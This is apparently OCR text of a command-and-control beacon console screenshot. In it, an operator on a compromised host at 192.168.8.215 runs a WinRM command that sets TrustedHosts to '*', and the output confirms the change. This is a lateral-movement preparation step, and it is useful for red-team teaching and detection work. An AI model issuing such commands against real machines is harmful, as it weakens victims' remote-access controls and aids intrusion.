 Event Log X Beacon 192.168.8.215@972 X
beacon> shell winrm set winrm/config/client @{TrustedHosts="*"}
[*] Tasked beacon to run: winrm set winrm/config/client @{TrustedHosts="*"}
[+] host called home, sent: 80 bytes
[+] received output:
Client
NetworkDelayms = 5000
URLPrefix = wsman
AllowUnencrypted = false
Auth
Basic = true
Digest = true
Kerberos = true
Negotiate = true
Certificate = true
CredSSP = false
DefaultPorts
HTTP = 5985
HTTPS = 5986
TrustedHosts = *